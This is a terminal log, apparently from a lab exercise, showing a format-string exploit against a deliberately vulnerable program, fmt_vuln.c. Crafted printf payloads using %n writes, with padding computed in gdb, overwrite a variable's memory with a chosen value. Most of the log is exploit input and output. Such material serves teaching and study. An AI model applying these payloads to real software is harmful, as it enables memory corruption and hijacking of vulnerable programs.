 linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08\x2d\xc0\x04\x08\x2e\xc0\x04\x08\x2f\xc0\x04\x08")%4\$n
The right way to print user-controlled input:
,-./%4$n
The wrong way to print user-controlled input:
,-./�
[*] test_val @ 0x0804c02c = 16 0x00000010
linuxlite ~ Desktop gdb -q --batch --ex "p 0xbb - 16"
$1 = 171
linuxlite ~ Desktop gdb -q --batch --ex "p 0x1aa - 0xbb"
$1 = 239
linuxlite ~ Desktop gdb -q --batch --ex "p 0xcc - 0xaa"
$1 = 34
linuxlite ~ Desktop gdb -q --batch --ex "p 0x1aa - 0xcc"
$1 = 222
linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08\x2d\xc0\x04\x08\x2e\xc0\x04\x08\x2f\xc0\x04\x08")%171x%4\$n%239x%5\$n%34x%6\$n%222x%7\$n
The right way to print user-controlled input:
,-./%171x%4$n%239x%5$n%34x%6$n%222x%7$n
The wrong way to print user-controlled input:
,-./
This PC fmt_vuln.c
f7d7a634 80491d0
804c02c
[*] test_val @ 0x0804c02c = -1429427525 0xaaccaabb